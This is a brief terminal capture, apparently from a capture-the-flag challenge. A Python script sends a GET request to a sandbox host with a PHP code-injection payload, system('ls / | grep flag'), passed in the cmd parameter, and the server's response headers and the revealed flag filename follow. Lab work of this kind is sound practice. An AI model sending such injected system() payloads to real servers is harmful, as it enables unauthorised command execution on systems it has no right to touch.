 (.venv) PS D:\Workspace\CTF_Tools> python.exe .\http_req.py challenge-43753a9c2cc986c3.sandbox.ctfhub.com 10800 GET "/?cmd=system('ls+/+|grep+flag');"
200
Server: openresty/1.21.4.2
Date: Fri, 06 Nov 2026 02:55:37 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 11
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
flag_19899